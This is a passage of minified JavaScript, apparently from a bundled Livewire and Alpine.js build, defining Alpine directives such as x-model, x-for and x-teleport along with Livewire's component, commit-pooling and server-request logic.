Qu(e,t){e._x_ids||(e._x_ids={}),e._x_ids[t]||(e._x_ids[t]=Fo(t))}Z("id",(e,{cleanup:t})=>(r,n=null)=>{let i=`${r}${n?`-${n}`:""}`;return Zu(e,i,t,()=>{let o=Yu(e,r),s=o?o._x_ids[r]:Fo(r);return n?`${r}-${s}-${n}`:`${r}-${s}`})});Dt((e,t)=>{e._x_id&&(t._x_id=e._x_id)});function Zu(e,t,r,n){if(e._x_id||(e._x_id={}),e._x_id[t])return e._x_id[t];let i=n();return e._x_id[t]=i,r(()=>{delete e._x_id[t]}),i}Z("el",e=>e);$o("Focus","focus","focus");$o("Persist","persist","persist");function $o(e,t,r){Z(t,n=>V(`You can't use [$${t}] without first installing the "${e}" plugin here: https://alpinejs.dev/plugins/${r}`,n))}F("modelable",(e,{expression:t},{effect:r,evaluateLater:n,cleanup:i})=>{let o=n(t),s=()=>{let d;return o(p=>d=p),d},a=n(`${t} = __placeholder`),l=d=>a(()=>{},{scope:{__placeholder:d}}),u=s();l(u),queueMicrotask(()=>{if(!e._x_model)return;e._x_removeModelListeners.default();let d=e._x_model.get,p=e._x_model.set,c=vo({get(){return d()},set(f){p(f)}},{get(){return s()},set(f){l(f)}});i(c)})});F("teleport",(e,{modifiers:t,expression:r},{cleanup:n})=>{e.tagName.toLowerCase()!=="template"&&V("x-teleport can only be used on a <template> tag",e);let i=Si(r),o=e.content.cloneNode(!0).firstElementChild;e._x_teleport=o,o._x_teleportBack=e,e.setAttribute("data-teleport-template",!0),o.setAttribute("data-teleport-target",!0),e._x_forwardEvents&&e._x_forwardEvents.forEach(a=>{o.addEventListener(a,l=>{l.stopPropagation(),e.dispatchEvent(new l.constructor(l.type,l))})}),lt(o,{},e);let s=(a,l,u)=>{u.includes("prepend")?l.parentNode.insertBefore(a,l):u.includes("append")?l.parentNode.insertBefore(a,l.nextSibling):l.appendChild(a)};B(()=>{s(o,i,t),me(()=>{ie(o),o._x_ignore=!0})()}),e._x_teleportPutBack=()=>{let a=Si(r);B(()=>{s(e._x_teleport,a,t)})},n(()=>o.remove())});var ec=document.createElement("div");function Si(e){let t=me(()=>document.querySelector(e),()=>ec)();return t||V(`Cannot find x-teleport element for selector: "${e}"`),t}var Do=()=>{};Do.inline=(e,{modifiers:t},{cleanup:r})=>{t.includes("self")?e._x_ignoreSelf=!0:e._x_ignore=!0,r(()=>{t.includes("self")?delete e._x_ignoreSelf:delete e._x_ignore})};F("ignore",Do);F("effect",me((e,{expression:t},{effect:r})=>{r(j(e,t))}));function Hr(e,t,r,n){let i=e,o=l=>n(l),s={},a=(l,u)=>d=>u(l,d);if(r.includes("dot")&&(t=tc(t)),r.includes("camel")&&(t=rc(t)),r.includes("passive")&&(s.passive=!0),r.includes("capture")&&(s.capture=!0),r.includes("window")&&(i=window),r.includes("document")&&(i=document),r.includes("debounce")){let l=r[r.indexOf("debounce")+1]||"invalid-wait",u=Mt(l.split("ms")[0])?Number(l.split("ms")[0]):250;o=mo(o,u)}if(r.includes("throttle")){let l=r[r.indexOf("throttle")+1]||"invalid-wait",u=Mt(l.split("ms")[0])?Number(l.split("ms")[0]):250;o=go(o,u)}return r.includes("prevent")&&(o=a(o,(l,u)=>{u.preventDefault(),l(u)})),r.includes("stop")&&(o=a(o,(l,u)=>{u.stopPropagation(),l(u)})),r.includes("once")&&(o=a(o,(l,u)=>{l(u),i.removeEventListener(t,o,s)})),(r.includes("away")||r.includes("outside"))&&(i=document,o=a(o,(l,u)=>{e.contains(u.target)||u.target.isConnected!==!1&&(e.offsetWidth<1&&e.offsetHeight<1||e._x_isShown!==!1&&l(u))})),r.includes("self")&&(o=a(o,(l,u)=>{u.target===e&&l(u)})),o=a(o,(l,u)=>{ic(t)&&oc(u,r)||l(u)}),i.addEventListener(t,o,s),()=>{i.removeEventListener(t,o,s)}}function tc(e){return e.replace(/-/g,".")}function rc(e){return e.toLowerCase().replace(/-(\w)/g,(t,r)=>r.toUpperCase())}function Mt(e){return!Array.isArray(e)&&!isNaN(e)}function nc(e){return[" ","_"].includes(e)?e:e.replace(/([a-z])([A-Z])/g,"$1-$2").replace(/[_\s]/,"-").toLowerCase()}function ic(e){return["keydown","keyup"].includes(e)}function oc(e,t){let r=t.filter(o=>!["window","document","prevent","stop","once","capture"].includes(o));if(r.includes("debounce")){let o=r.indexOf("debounce");r.splice(o,Mt((r[o+1]||"invalid-wait").split("ms")[0])?2:1)}if(r.includes("throttle")){let o=r.indexOf("throttle");r.splice(o,Mt((r[o+1]||"invalid-wait").split("ms")[0])?2:1)}if(r.length===0||r.length===1&&Ei(e.key).includes(r[0]))return!1;let i=["ctrl","shift","alt","meta","cmd","super"].filter(o=>r.includes(o));return r=r.filter(o=>!i.includes(o)),!(i.length>0&&i.filter(s=>((s==="cmd"||s==="super")&&(s="meta"),e[`${s}Key`])).length===i.length&&Ei(e.key).includes(r[0]))}function Ei(e){if(!e)return[];e=nc(e);let t={ctrl:"control",slash:"/",space:" ",spacebar:" ",cmd:"meta",esc:"escape",up:"arrow-up",down:"arrow-down",left:"arrow-left",right:"arrow-right",period:".",comma:",",equal:"=",minus:"-",underscore:"_"};return t[e]=e,Object.keys(t).map(r=>{if(t[r]===e)return r}).filter(r=>r)}F("model",(e,{modifiers:t,expression:r},{effect:n,cleanup:i})=>{let o=e;t.includes("parent")&&(o=e.parentNode);let s=j(o,r),a;typeof r=="string"?a=j(o,`${r} = __placeholder`):typeof r=="function"&&typeof r()=="string"?a=j(o,`${r()} = __placeholder`):a=()=>{};let l=()=>{let c;return s(f=>c=f),Ai(c)?c.get():c},u=c=>{let f;s(m=>f=m),Ai(f)?f.set(c):a(()=>{},{scope:{__placeholder:c}})};typeof r=="string"&&e.type==="radio"&&B(()=>{e.hasAttribute("name")||e.setAttribute("name",r)});var d=e.tagName.toLowerCase()==="select"||["checkbox","radio"].includes(e.type)||t.includes("lazy")?"change":"input";let p=pe?()=>{}:Hr(e,d,t,c=>{u(Er(e,t,c,l()))});if(t.includes("fill")&&([void 0,null,""].includes(l())||e.type==="checkbox"&&Array.isArray(l())||e.tagName.toLowerCase()==="select"&&e.multiple)&&u(Er(e,t,{target:e},l())),e._x_removeModelListeners||(e._x_removeModelListeners={}),e._x_removeModelListeners.default=p,i(()=>e._x_removeModelListeners.default()),e.form){let c=Hr(e.form,"reset",[],f=>{en(()=>e._x_model&&e._x_model.set(Er(e,t,{target:e},l())))});i(()=>c())}e._x_model={get(){return l()},set(c){u(c)}},e._x_forceModelUpdate=c=>{c===void 0&&typeof r=="string"&&r.match(/\./)&&(c=""),window.fromModel=!0,B(()=>co(e,"value",c)),delete window.fromModel},n(()=>{let c=l();t.includes("unintrusive")&&document.activeElement.isSameNode(e)||e._x_forceModelUpdate(c)})});function Er(e,t,r,n){return B(()=>{if(r instanceof CustomEvent&&r.detail!==void 0)return r.detail!==null&&r.detail!==void 0?r.detail:r.target.value;if(e.type==="checkbox")if(Array.isArray(n)){let i=null;return t.includes("number")?i=Ar(r.target.value):t.includes("boolean")?i=Nt(r.target.value):i=r.target.value,r.target.checked?n.includes(i)?n:n.concat([i]):n.filter(o=>!sc(o,i))}else return r.target.checked;else{if(e.tagName.toLowerCase()==="select"&&e.multiple)return t.includes("number")?Array.from(r.target.selectedOptions).map(i=>{let o=i.value||i.text;return Ar(o)}):t.includes("boolean")?Array.from(r.target.selectedOptions).map(i=>{let o=i.value||i.text;return Nt(o)}):Array.from(r.target.selectedOptions).map(i=>i.value||i.text);{let i;return e.type==="radio"?r.target.checked?i=r.target.value:i=n:i=r.target.value,t.includes("number")?Ar(i):t.includes("boolean")?Nt(i):t.includes("trim")?i.trim():i}}})}function Ar(e){let t=e?parseFloat(e):null;return ac(t)?t:e}function sc(e,t){return e==t}function ac(e){return!Array.isArray(e)&&!isNaN(e)}function Ai(e){return e!==null&&typeof e=="object"&&typeof e.get=="function"&&typeof e.set=="function"}F("cloak",e=>queueMicrotask(()=>B(()=>e.removeAttribute(je("cloak")))));no(()=>`[${je("init")}]`);F("init",me((e,{expression:t},{evaluate:r})=>typeof t=="string"?!!t.trim()&&r(t,{},!1):r(t,{},!1)));F("text",(e,{expression:t},{effect:r,evaluateLater:n})=>{let i=n(t);r(()=>{i(o=>{B(()=>{e.textContent=o})})})});F("html",(e,{expression:t},{effect:r,evaluateLater:n})=>{let i=n(t);r(()=>{i(o=>{B(()=>{e.innerHTML=o,e._x_ignoreSelf=!0,ie(e),delete e._x_ignoreSelf})})})});Yr(Vi(":",Ji(je("bind:"))));var Bo=(e,{value:t,modifiers:r,expression:n,original:i},{effect:o,cleanup:s})=>{if(!t){let l={};cu(l),j(e,n)(d=>{wo(e,d,i)},{scope:l});return}if(t==="key")return lc(e,n);if(e._x_inlineBindings&&e._x_inlineBindings[t]&&e._x_inlineBindings[t].extract)return;let a=j(e,n);o(()=>a(l=>{l===void 0&&typeof n=="string"&&n.match(/\./)&&(l=""),B(()=>co(e,t,l,r))})),s(()=>{e._x_undoAddedClasses&&e._x_undoAddedClasses(),e._x_undoAddedStyles&&e._x_undoAddedStyles()})};Bo.inline=(e,{value:t,modifiers:r,expression:n})=>{!t||(e._x_inlineBindings||(e._x_inlineBindings={}),e._x_inlineBindings[t]={expression:n,extract:!1})};F("bind",Bo);function lc(e,t){e._x_keyExpression=t}ro(()=>`[${je("data")}]`);F("data",(e,{expression:t},{cleanup:r})=>{if(uc(e))return;t=t===""?"{}":t;let n={};Nr(n,e);let i={};du(i,n);let o=Ae(e,t,{scope:i});(o===void 0||o===!0)&&(o={}),Nr(o,e);let s=Be(o);Di(s);let a=lt(e,s);s.init&&Ae(e,s.init),r(()=>{s.destroy&&Ae(e,s.destroy),a()})});Dt((e,t)=>{e._x_dataStack&&(t._x_dataStack=e._x_dataStack,t.setAttribute("data-has-alpine-state",!0))});function uc(e){return pe?Dr?!0:e.hasAttribute("data-has-alpine-state"):!1}F("show",(e,{modifiers:t,expression:r},{effect:n})=>{let i=j(e,r);e._x_doHide||(e._x_doHide=()=>{B(()=>{e.style.setProperty("display","none",t.includes("important")?"important":void 0)})}),e._x_doShow||(e._x_doShow=()=>{B(()=>{e.style.length===1&&e.style.display==="none"?e.removeAttribute("style"):e.style.removeProperty("display")})});let o=()=>{e._x_doHide(),e._x_isShown=!1},s=()=>{e._x_doShow(),e._x_isShown=!0},a=()=>setTimeout(s),l=Fr(p=>p?s():o(),p=>{typeof e._x_toggleAndCascadeWithTransitions=="function"?e._x_toggleAndCascadeWithTransitions(e,p,s,o):p?a():o()}),u,d=!0;n(()=>i(p=>{!d&&p===u||(t.includes("immediate")&&(p?a():o()),l(p),u=p,d=!1)}))});F("for",(e,{expression:t},{effect:r,cleanup:n})=>{let i=fc(t),o=j(e,i.items),s=j(e,e._x_keyExpression||"index");e._x_prevKeys=[],e._x_lookup={},r(()=>cc(e,i,o,s)),n(()=>{Object.values(e._x_lookup).forEach(a=>a.remove()),delete e._x_prevKeys,delete e._x_lookup})});function cc(e,t,r,n){let i=s=>typeof s=="object"&&!Array.isArray(s),o=e;r(s=>{dc(s)&&s>=0&&(s=Array.from(Array(s).keys(),g=>g+1)),s===void 0&&(s=[]);let a=e._x_lookup,l=e._x_prevKeys,u=[],d=[];if(i(s))s=Object.entries(s).map(([g,x])=>{let b=Ci(t,x,g,s);n(_=>{d.includes(_)&&V("Duplicate key on x-for",e),d.push(_)},{scope:{index:g,...b}}),u.push(b)});else for(let g=0;g<s.length;g++){let x=Ci(t,s[g],g,s);n(b=>{d.includes(b)&&V("Duplicate key on x-for",e),d.push(b)},{scope:{index:g,...x}}),u.push(x)}let p=[],c=[],f=[],m=[];for(let g=0;g<l.length;g++){let x=l[g];d.indexOf(x)===-1&&f.push(x)}l=l.filter(g=>!f.includes(g));let v="template";for(let g=0;g<d.length;g++){let x=d[g],b=l.indexOf(x);if(b===-1)l.splice(g,0,x),p.push([v,g]);else if(b!==g){let _=l.splice(g,1)[0],T=l.splice(b-1,1)[0];l.splice(g,0,T),l.splice(b,0,_),c.push([_,T])}else m.push(x);v=x}for(let g=0;g<f.length;g++){let x=f[g];a[x]._x_effects&&a[x]._x_effects.forEach(Oi),a[x].remove(),a[x]=null,delete a[x]}for(let g=0;g<c.length;g++){let[x,b]=c[g],_=a[x],T=a[b],O=document.createElement("div");B(()=>{T||V('x-for ":key" is undefined or invalid',o,b,a),T.after(O),_.after(T),T._x_currentIfEl&&T.after(T._x_currentIfEl),O.before(_),_._x_currentIfEl&&_.after(_._x_currentIfEl),O.remove()}),T._x_refreshXForScope(u[d.indexOf(b)])}for(let g=0;g<p.length;g++){let[x,b]=p[g],_=x==="template"?o:a[x];_._x_currentIfEl&&(_=_._x_currentIfEl);let T=u[b],O=d[b],w=document.importNode(o.content,!0).firstElementChild,h=Be(T);lt(w,h,o),w._x_refreshXForScope=y=>{Object.entries(y).forEach(([C,L])=>{h[C]=L})},B(()=>{_.after(w),me(()=>ie(w))()}),typeof O=="object"&&V("x-for key cannot be an object, it must be a string or an integer",o),a[O]=w}for(let g=0;g<m.length;g++)a[m[g]]._x_refreshXForScope(u[d.indexOf(m[g])]);o._x_prevKeys=d})}function fc(e){let t=/,([^,\}\]]*)(?:,([^,\}\]]*))?$/,r=/^\s*\(|\)\s*$/g,n=/([\s\S]*?)\s+(?:in|of)\s+([\s\S]*)/,i=e.match(n);if(!i)return;let o={};o.items=i[2].trim();let s=i[1].replace(r,"").trim(),a=s.match(t);return a?(o.item=s.replace(t,"").trim(),o.index=a[1].trim(),a[2]&&(o.collection=a[2].trim())):o.item=s,o}function Ci(e,t,r,n){let i={};return/^\[.*\]$/.test(e.item)&&Array.isArray(t)?e.item.replace("[","").replace("]","").split(",").map(s=>s.trim()).forEach((s,a)=>{i[s]=t[a]}):/^\{.*\}$/.test(e.item)&&!Array.isArray(t)&&typeof t=="object"?e.item.replace("{","").replace("}","").split(",").map(s=>s.trim()).forEach(s=>{i[s]=t[s]}):i[e.item]=t,e.index&&(i[e.index]=r),e.collection&&(i[e.collection]=n),i}function dc(e){return!Array.isArray(e)&&!isNaN(e)}function Uo(){}Uo.inline=(e,{expression:t},{cleanup:r})=>{let n=Ft(e);n._x_refs||(n._x_refs={}),n._x_refs[t]=e,r(()=>delete n._x_refs[t])};F("ref",Uo);F("if",(e,{expression:t},{effect:r,cleanup:n})=>{e.tagName.toLowerCase()!=="template"&&V("x-if can only be used on a <template> tag",e);let i=j(e,t),o=()=>{if(e._x_currentIfEl)return e._x_currentIfEl;let a=e.content.cloneNode(!0).firstElementChild;return lt(a,{},e),B(()=>{e.after(a),me(()=>ie(a))()}),e._x_currentIfEl=a,e._x_undoIf=()=>{de(a,l=>{l._x_effects&&l._x_effects.forEach(Oi)}),a.remove(),delete e._x_currentIfEl},a},s=()=>{!e._x_undoIf||(e._x_undoIf(),delete e._x_undoIf)};r(()=>i(a=>{a?o():s()})),n(()=>e._x_undoIf&&e._x_undoIf())});F("id",(e,{expression:t},{evaluate:r})=>{r(t).forEach(i=>Qu(e,i))});Dt((e,t)=>{e._x_ids&&(t._x_ids=e._x_ids)});Yr(Vi("@",Ji(je("on:"))));F("on",me((e,{value:t,modifiers:r,expression:n},{cleanup:i})=>{let o=n?j(e,n):()=>{};e.tagName.toLowerCase()==="template"&&(e._x_forwardEvents||(e._x_forwardEvents=[]),e._x_forwardEvents.includes(t)||e._x_forwardEvents.push(t));let s=Hr(e,t,r,a=>{o(()=>{},{scope:{$event:a},params:[a]})});i(()=>s())}));qt("Collapse","collapse","collapse");qt("Intersect","intersect","intersect");qt("Focus","trap","focus");qt("Mask","mask","mask");function qt(e,t,r){F(t,n=>V(`You can't use [x-${t}] without first installing the "${e}" plugin here: https://alpinejs.dev/plugins/${r}`,n))}ft.setEvaluator(qi);ft.setReactivityEngine({reactive:un,effect:_u,release:Su,raw:I});var pc=ft,S=pc;function cn(e,t){return t||(t=()=>{}),(r,n=!1)=>{let i=n,o=r,s=e.$wire,a=s.get(o);return S.interceptor((u,d,p,c,f)=>{if(typeof a>"u"){console.error(`Livewire Entangle Error: Livewire property ['${o}'] cannot be found on component: ['${e.name}']`);return}let m=S.entangle({get(){return s.get(r)},set(v){s.set(r,v,i)}},{get(){return d()},set(v){p(v)}});return t(()=>m()),hc(s.get(r))},u=>{Object.defineProperty(u,"live",{get(){return i=!0,u}})})(a)}}function hc(e){return typeof e=="object"?JSON.parse(JSON.stringify(e)):e}var ke=[];function k(e,t){return ke[e]||(ke[e]=[]),ke[e].push(t),()=>{ke[e]=ke[e].filter(r=>r!==t)}}function R(e,...t){let r=ke[e]||[],n=[];for(let i=0;i<r.length;i++){let o=r[i](...t);br(o)&&n.push(o)}return i=>jo(n,i)}async function Wt(e,...t){let r=ke[e]||[],n=[];for(let i=0;i<r.length;i++){let o=await r[i](...t);br(o)&&n.push(o)}return i=>jo(n,i)}function jo(e,t){let r=t;for(let n=0;n<e.length;n++){let i=e[n](r);i!==void 0&&(r=i)}return r}function fn(e){let t=document.createElement("html");t.innerHTML=e,t.querySelectorAll("a").forEach(i=>i.setAttribute("target","_top"));let r=document.getElementById("livewire-error");typeof r<"u"&&r!=null?r.innerHTML="":(r=document.createElement("div"),r.id="livewire-error",r.style.position="fixed",r.style.width="100vw",r.style.height="100vh",r.style.padding="50px",r.style.backgroundColor="rgba(0, 0, 0, .6)",r.style.zIndex=2e5);let n=document.createElement("iframe");n.style.backgroundColor="#17161A",n.style.borderRadius="5px",n.style.width="100%",n.style.height="100%",r.appendChild(n),document.body.prepend(r),document.body.style.overflow="hidden",n.contentWindow.document.open(),n.contentWindow.document.write(t.outerHTML),n.contentWindow.document.close(),r.addEventListener("click",()=>Ho(r)),r.setAttribute("tabindex",0),r.addEventListener("keydown",i=>{i.key==="Escape"&&Ho(r)}),r.focus()}function Ho(e){e.outerHTML="",document.body.style.overflow="visible"}var Kt=class{constructor(){this.commits=new Set}add(t){this.commits.add(t)}delete(t){this.commits.delete(t)}hasCommitFor(t){return!!this.findCommitByComponent(t)}findCommitByComponent(t){for(let[r,n]of this.commits.entries())if(n.component===t)return n}shouldHoldCommit(t){return!t.isolate}empty(){return this.commits.size===0}async send(){this.prepare(),await qo(this)}prepare(){this.commits.forEach(t=>t.prepare())}payload(){let t=[],r=[],n=[];return this.commits.forEach(s=>{let[a,l,u]=s.toRequestPayload();t.push(a),r.push(l),n.push(u)}),[t,s=>r.forEach(a=>a(s.shift())),()=>n.forEach(s=>s())]}};var zt=class{constructor(t){this.component=t,this.isolate=!1,this.calls=[],this.receivers=[],this.resolvers=[]}addResolver(t){this.resolvers.push(t)}addCall(t,r,n){this.calls.push({path:"",method:t,params:r,handleReturn(i){n(i)}})}prepare(){R("commit.prepare",{component:this.component})}toRequestPayload(){let t=Qe(this.component.canonical,this.component.ephemeral),r=this.component.mergeQueuedUpdates(t),n={snapshot:this.component.snapshotEncoded,updates:r,calls:this.calls.map(f=>({path:f.path,method:f.method,params:f.params}))},i=[],o=[],s=[],a=f=>i.forEach(m=>m(f)),l=()=>o.forEach(f=>f()),u=()=>s.forEach(f=>f()),d=R("commit",{component:this.component,commit:n,succeed:f=>{i.push(f)},fail:f=>{o.push(f)},respond:f=>{s.push(f)}});return[n,f=>{let{snapshot:m,effects:v}=f;if(u(),this.component.mergeNewSnapshot(m,v,r),this.component.processEffects(this.component.effects),v.returns){let x=v.returns;this.calls.map(({handleReturn:_})=>_).forEach((_,T)=>{_(x[T])})}let g=JSON.parse(m);d({snapshot:g,effects:v}),this.resolvers.forEach(x=>x()),a(f)},()=>{u(),l()}]}};var Vt=class{constructor(){this.commits=new Set,this.pools=new Set}add(t){let r=this.findCommitOr(t,()=>{let n=new zt(t);return this.commits.add(n),n});return mc(r,()=>{this.findPoolWithComponent(r.component)||this.createAndSendNewPool()}),r}findCommitOr(t,r){for(let[n,i]of this.commits.entries())if(i.component===t)return i;return r()}findPoolWithComponent(t){for(let[r,n]of this.pools.entries())if(n.hasCommitFor(t))return n}createAndSendNewPool(){R("commit.pooling",{commits:this.commits});let t=this.corraleCommitsIntoPools();this.commits.clear(),R("commit.pooled",{pools:t}),t.forEach(r=>{r.empty()||(this.pools.add(r),r.send().then(()=>{this.pools.delete(r),this.sendAnyQueuedCommits()}))})}corraleCommitsIntoPools(){let t=new Set;for(let[r,n]of this.commits.entries()){let i=!1;if(t.forEach(o=>{o.shouldHoldCommit(n)&&(o.add(n),i=!0)}),!i){let o=new Kt;o.add(n),t.add(o)}}return t}sendAnyQueuedCommits(){this.commits.size>0&&this.createAndSendNewPool()}},dn=new WeakMap;function mc(e,t){dn.has(e)||dn.set(e,setTimeout(()=>{t(),dn.delete(e)},5))}var Wo=new Vt;async function pn(e){let t=Wo.add(e),r=new Promise(n=>{t.addResolver(n)});return r.commit=t,r}async function Ko(e,t,r){let n=Wo.add(e),i=new Promise(o=>{n.addCall(t,r,s=>o(s))});return i.commit=n,i}async function qo(e){let[t,r,n]=e.payload(),i={method:"POST",body:JSON.stringify({_token:St(),components:t}),headers:{"Content-type":"application/json","X-Livewire":""}},o=[],s=[],a=[],l=b=>o.forEach(_=>_(b)),u=b=>s.forEach(_=>_(b)),d=b=>a.forEach(_=>_(b)),p=R("request.profile",i),c=si();R("request",{url:c,options:i,payload:i.body,respond:b=>a.push(b),succeed:b=>o.push(b),fail:b=>s.push(b)});let f;try{f=await fetch(c,i)}catch{p({content:"{}",failed:!0}),n(),u({status:503,content:null,preventDefault:()=>{}});return}let m={status:f.status,response:f};d(m),f=m.response;let v=await f.text();if(!f.ok){p({content:"{}",failed:!0});let b=!1;return n(),u({status:f.status,content:v,preventDefault:()=>b=!0}),b?void 0:(f.status===419&&gc(),vc(v))}if(f.redirected&&(window.location.href=f.url),Et(v)){let b;[b,v]=ai(v),fn(b),p({content:"{}",failed:!0})}else p({content:v,failed:!1});let{components:g,assets:x}=JSON.parse(v);await Wt("payload.intercept",{components:g,assets:x}),await r(g),l({status:f.status,json:JSON.parse(v)})}function gc(){confirm(`This page has expired.
Would you like to refresh the page?`)&&window.location.reload()}function vc(e){fn(e)}var mn={},Jo;function $(e,t,r=null){mn[e]=t}function bc(e){Jo=e}var zo={on:"$on",el:"$el",id:"$id",get:"$get",set:"$set",call:"$call",commit:"$commit",watch:"$watch",entangle:"$entangle",dispatch:"$dispatch",dispatchTo:"$dispatchTo",dispatchSelf:"$dispatchSelf",upload:"$upload",uploadMultiple:"$uploadMultiple",removeUpload:"$removeUpload",cancelUpload:"$cancelUpload"};function Go(e,t){return new Proxy({},{get(r,n){if(n==="__instance")return e;if(n in zo)return Vo(e,zo[n]);if(n in mn)return Vo(e,n);if(n in t)return t[n];if(!["then"].includes(n))return wc(e)(n)},set(r,n,i){return n in t&&(t[n]=i),!0}})}function Vo(e,t){return mn[t](e)}function wc(e){return Jo(e)}S.magic("wire",(e,{cleanup:t})=>{let r;return new Proxy({},{get(n,i){return r||(r=K(e)),["$entangle","entangle"].includes(i)?cn(r,t):r.$wire[i]},set(n,i,o){return r||(r=K(e)),r.$wire[i]=o,!0}})});$("__instance",e=>e);$("$get",e=>(t,r=!0)=>W(r?e.reactive:e.ephemeral,t));$("$el",e=>e.el);$("$id",e=>e.id);$("$set",e=>async(t,r,n=!0)=>(ye(e.reactive,t,r),n?(e.queueUpdate(t,r),await pn(e)):Promise.resolve()));$("$call",e=>async(t,...r)=>await e.$wire[t](...r));$("$entangle",e=>(t,r=!1)=>cn(e)(t,r));$("$toggle",e=>(t,r=!0)=>e.$wire.set(t,!e.$wire.get(t),r));$("$watch",e=>(t,r)=>{let n=()=>W(e.reactive,t),i=S.watch(n,r);e.addCleanup(i)});$("$refresh",e=>e.$wire.$commit);$("$commit",e=>async()=>await pn(e));$("$on",e=>(...t)=>Yo(e,...t));$("$dispatch",e=>(...t)=>Jt(e,...t));$("$dispatchSelf",e=>(...t)=>oe(e,...t));$("$dispatchTo",()=>(...e)=>qe(...e));$("$upload",e=>(...t)=>ui(e,...t));$("$uploadMultiple",e=>(...t)=>ci(e,...t));$("$removeUpload",e=>(...t)=>fi(e,...t));$("$cancelUpload",e=>(...t)=>di(e,...t));var hn=new WeakMap;$("$parent",e=>{if(hn.has(e))return hn.get(e).$wire;let t=e.parent;return hn.set(e,t),t.$wire});var He=new WeakMap;function Xo(e,t,r){He.has(e)||He.set(e,{});let n=He.get(e);n[t]=r,He.set(e,n)}bc(e=>t=>async(...r)=>{if(r.length===1&&r[0]instanceof Event&&(r=[]),He.has(e)){let n=He.get(e);if(typeof n[t]=="function")return n[t](r)}return await Ko(e,t,r)});var Gt=class{constructor(t){if(t.__livewire)throw"Component already initialized";if(t.__livewire=this,this.el=t,this.id=t.getAttribute("wire:id"),this.__livewireId=this.id,this.snapshotEncoded=t.getAttribute("wire:snapshot"),this.snapshot=JSON.parse(this.snapshotEncoded),!this.snapshot)throw"Snapshot missing on Livewire component with id: "+this.id;this.name=this.snapshot.memo.name,this.effects=JSON.parse(t.getAttribute("wire:effects")),this.originalEffects=ce(this.effects),this.canonical=xe(ce(this.snapshot.data)),this.ephemeral=xe(ce(this.snapshot.data)),this.reactive=Alpine.reactive(this.ephemeral),this.queuedUpdates={},this.$wire=Go(this,this.reactive),this.cleanups=[],this.processEffects(this.effects)}mergeNewSnapshot(t,r,n={}){let i=JSON.parse(t),o=ce(this.canonical),s=this.applyUpdates(o,n),a=xe(ce(i.data)),l=Qe(s,a);this.snapshotEncoded=t,this.snapshot=i,this.effects=r,this.canonical=xe(ce(i.data));let u=xe(ce(i.data));return Object.entries(l).forEach(([d,p])=>{let c=d.split(".")[0];this.reactive[c]=u[c]}),l}queueUpdate(t,r){this.queuedUpdates[t]=r}mergeQueuedUpdates(t){return Object.entries(this.queuedUpdates).forEach(([r,n])=>{Object.entries(t).forEach(([i,o])=>{i.startsWith(n)&&delete t[i]}),t[r]=n}),this.queuedUpdates=[],t}applyUpdates(t,r){for(let n in r)ye(t,n,r[n]);return t}replayUpdate(t,r){let n={...this.effects,html:r};this.mergeNewSnapshot(JSON.stringify(t),n),this.processEffects({html:r})}processEffects(t){R("effects",this,t),R("effect",{component:this,effects:t,cleanup:r=>this.addCleanup(r)})}get children(){let t=this.snapshot.memo;return Object.values(t.children).map(n=>n[1]).map(n=>Qo(n))}get parent(){return K(this.el.parentElement)}inscribeSnapshotAndEffectsOnElement(){let t=this.el;t.setAttribute("wire:snapshot",this.snapshotEncoded);let r=this.originalEffects.listeners?{listeners:this.originalEffects.listeners}:{};this.originalEffects.url&&(r.url=this.originalEffects.url),t.setAttribute("wire:effects",JSON.stringify(r))}addCleanup(t){this.cleanups.push(t)}cleanup(){for(delete this.el.__livewire;this.cleanups.length>0;)this.cleanups.pop()()}};var se={};function Zo(e){let t=new Gt(e);if(se[t.id])throw"Component already registered";return R("component.init",{component:t,cleanup:n=>t.addCleanup(n)}),se[t.id]=t,t}function es(e){let t=se[e];!t||(t.cleanup(),delete se[e])}function Qo(e){let t=se[e];if(!t)throw"Component not found: "+e;return t}function K(e,t=!0){let r=Alpine.findClosest(e,n=>n.__livewire);if(!r){if(t)throw"Could not find Livewire component in DOM tree";return}return r.__livewire}function gn(e){return Object.values(se).filter(t=>e==t.name)}function ts(e){return gn(e).map(t=>t.$wire)}function rs(e){let t=se[e];return t&&t.$wire}function ns(){return Object.values(se)[0].$wire}function is(){return Object.values(se)}function Jt(e,t,r){Xt(e.el,t,r)}function os(e,t){Xt(window,e,t)}function oe(e,t,r){Xt(e.el,t,r,!1)}function qe(e,t,r){gn(e).forEach(i=>{Xt(i.el,t,r,!1)})}function Yo(e,t,r){e.el.addEventListener(t,n=>{r(n.detail)})}function ss(e,t){let r=n=>{!n.__livewire||t(n.detail)};return window.addEventListener(e,r),()=>{window.removeEventListener(e,r)}}function Xt(e,t,r,n=!0){let i=new CustomEvent(t,{bubbles:n,detail:r});i.__livewire={name:t,params:r,receivedBy:[]},e.dispatchEvent(i)}var vn=new Set;function We(e){return e.match(new RegExp("wire:"))}function Yt(e,t){let[r,...n]=t.replace(new RegExp("wire:"),"").split(".");return new wn(r,n,t,e)}function M(e,t){vn.has(e)||(vn.add(e),k("directive.init",({el:r,component:n,directive:i,cleanup:o})=>{i.value===e&&t({el:r,directive:i,component:n,$wire:n.$wire,cleanup:o})}))}function Ke(e){return new bn(e)}function as(e){return vn.has(e)}var bn=class{constructor(t){this.el=t,this.directives=this.extractTypeModifiersAndValue()}all(){return this.directives}has(t){return this.directives.map(r=>r.value).includes(t)}missing(t){return!this.has(t)}get(t){return this.directives.find(r=>r.value===t)}extractTypeModifiersAndValue(){return Array.from(this.el.getAttributeNames().filter(t=>We(t)).map(t=>Yt(this.el,t)))}},wn=class{constructor(t,r,n,i){this.rawName=this.raw=n,this.el=i,this.eventContext,this.value=t,this.modifiers=r,this.expression=this.el.getAttribute(this.rawName)}get method(){let{method:t}=this.parseOutMethodAndParams(this.expression);return t}get params(){let{params:t}=this.parseOutMethodAndParams(this.expression);return t}parseOutMethodAndParams(t){let r=t,n=[],i=r.match(/(.*?)\((.*)\)/s);return i&&(r=i[1],n=new Function("$event",`return (function () {
                for (var l=arguments.length, p=new Array(l), k=0; k<l; k++) {
                    p[k] = arguments[k];
                }
                return [].concat(p);
